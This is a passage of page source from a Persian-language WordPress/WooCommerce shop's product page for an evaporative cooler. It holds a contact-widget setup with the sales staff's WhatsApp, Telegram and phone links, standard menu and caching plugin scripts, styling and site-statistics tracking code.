    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/home_appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u06a9\u0648\u0644\u0631\u06af\u0627\u0632\u06cc \u062c\u0646\u0631\u0627\u0644 \u0645\u0648\u062a\u0648\u0631\u0633\u0646\u06af\u06cc\u0646 R410 T3","@id":"https:\/\/sitaplus.com\/product\/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sitaplus.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sitaplus.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"0bbe46fb0b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=6971&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=product&current_page_id=6971&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769635882" id="wp-statistics-tracker-js" defer></script>
